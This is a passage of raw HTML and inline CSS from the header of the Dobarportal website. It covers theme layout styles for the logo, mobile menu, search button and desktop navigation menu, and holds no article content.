height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 140px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dobarportal.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dobarportal.net/wp-content/uploads/2023/08/cropped-dobar_portal-logo-3-1-04.png" src="https://dobarportal.net/wp-content/uploads/2023/08/cropped-dobar_portal-logo-3-1-04.png" alt="DOBARPORTAL"  title="Dobar, za dobar dan"  width="70" height="50" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">DOBARPORTAL</span><span class="tdb-logo-text-tagline">DOBAR, ZA DOBAR DAN</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    top: 10px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dobarportal.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1.png" src="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1.png" alt="DOBARPORTAL"  title="Dobar, za dobar dan"  width="390" height="258" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">DOBARPORTAL</span><span class="tdb-logo-text-tagline">DOBAR, ZA DOBAR DAN</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list{
                  list-style-type: none;
                  position: absolute;
                  top: 100%;
                  left: -15px;
                  display: none;
                  width: 215px !important;
                  margin: 0;
                  padding: 15px 0;
                  background-color: #fff;
                  text-align: left;
                  z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:hover a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_36 .tdb-menu > li .tdb-menu-sep,
                .tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    color: #ffffff;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul,
                .tdi_36 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_36 .tdb-menu > li.current-menu-item > a,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a,
				.tdi_36 .tdb-menu > li:hover > a,
				.tdi_36 .tdb-menu > li.tdb-hover > a,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_36 .tdb-menu > li > a:after,
				.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_36 .tdb-menu > li:hover > a:after,
				.tdi_36 .tdb-menu > li.tdb-hover > a:after,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_36 .td-pulldown-filter-list li:hover a{
					color: #c4364e;
